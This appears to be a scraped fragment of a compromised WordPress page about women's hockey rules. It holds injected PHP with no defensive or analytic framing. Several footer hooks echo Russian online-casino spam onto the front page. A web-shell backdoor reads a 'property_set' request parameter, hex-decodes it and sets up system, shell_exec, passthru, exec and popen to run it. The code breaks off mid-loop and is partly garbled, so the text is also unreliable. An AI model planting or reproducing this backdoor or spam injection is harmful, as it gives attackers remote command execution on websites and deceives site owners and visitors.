
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
REGLAS DEL HOCKEY
FEMENINO